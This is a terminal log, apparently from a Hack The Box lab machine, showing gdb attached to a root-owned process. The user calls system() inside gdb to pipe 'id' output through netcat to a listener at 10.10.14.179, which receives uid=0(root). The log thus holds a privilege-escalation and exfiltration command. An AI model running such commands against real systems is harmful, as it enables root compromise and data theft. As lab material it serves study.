 (No debugging symbols found in /lib/x86_64-linux-gnu/libsystemd.so.0)
Reading symbols from /lib/x86_64-linux-gnu/librt.so.1...
Reading symbols from /usr/lib/debug/.build-id/ce/016c975d94bc4770ed8c62d45dea6b71405a2c.debug...
Reading symbols from /lib/x86_64-linux-gnu/liblzma.so.5...
(No debugging symbols found in /lib/x86_64-linux-gnu/liblzma.so.5)
Reading symbols from /lib/x86_64-linux-gnu/liblz4.so.1...
(No debugging symbols found in /lib/x86_64-linux-gnu/liblz4.so.1)
Reading symbols from /lib/x86_64-linux-gnu/libgcrypt.so.20...
(No debugging symbols found in /lib/x86_64-linux-gnu/libgcrypt.so.20)
Reading symbols from /lib/x86_64-linux-gnu/libgpg-error.so.0...
(No debugging symbols found in /lib/x86_64-linux-gnu/libgpg-error.so.0)
Reading symbols from /usr/lib/python3/dist-packages/_dbus_glib_bindings.cpython-38-x86_64-linux-gnu.so...
(No debugging symbols found in /usr/lib/python3/dist-packages/_dbus_glib_bindings.cpython-38-x86_64-linux-gnu.so)
Reading symbols from /usr/lib/python3.8/lib-dynload/_bz2.cpython-38-x86_64-linux-gnu.so...
(No debugging symbols found in /usr/lib/python3.8/lib-dynload/_bz2.cpython-38-x86_64-linux-gnu.so)
Reading symbols from /lib/x86_64-linux-gnu/libbz2.so.1.0...
--Type <RET> for more, q to quit, c to continue without paging--
(No debugging symbols found in /lib/x86_64-linux-gnu/libbz2.so.1.0)
Reading symbols from /usr/lib/python3.8/lib-dynload/_lzma.cpython-38-x86_64-linux-gnu.so...
(No debugging symbols found in /usr/lib/python3.8/lib-dynload/_lzma.cpython-38-x86_64-linux-gnu.so)
0x00007fa11595a967 in __GI___poll (fds=0xe41a90, nfds=3, timeout=-1) at ../sysdeps/unix/sysv/linux/poll.c:29
29 ../sysdeps/unix/sysv/linux/poll.c: No such file or directory.
(gdb) call (void)system("id | nc 10.10.14.179 4433")
[Detaching after vfork from child process 3263]
(gdb) call (void)system("id | nc 10.10.14.179 4433")
· ※ ~/sec/htb/faculty/content ·
❯ nc -lvp 4433
listening on [any] 4433 ...
10.10.11.169: inverse host lookup failed: Host name lookup failure
connect to [10.10.14.179] from (UNKNOWN) [10.10.11.169] 40900
uid=0(root) gid=0(root) groups=0(root)